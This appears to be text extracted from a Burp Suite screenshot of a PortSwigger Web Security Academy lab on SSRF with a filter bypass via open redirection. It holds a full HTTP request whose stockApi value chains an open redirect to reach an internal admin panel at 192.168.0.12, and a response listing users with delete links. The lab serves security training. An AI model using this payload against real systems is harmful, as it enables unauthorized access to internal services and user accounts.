 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a0a004f031ec4b78077bc7200a500b3.web-security-academy.net
3 Cookie: session=bTe9mblRDEtbIdVqjyhSZt6SPNcFEd0o
4 Content-Length: 97
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a0a004f031ec4b78077bc7200a500b3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0a004f031ec4b78077bc7200a500b3.web-security-academy.net/product?productId=4
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d4%26path%3dhttp%3a//192.168.0.12%3a8080/admin/
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
Back to lab description
Ho
Users
wiener - Delete
carlos - Delete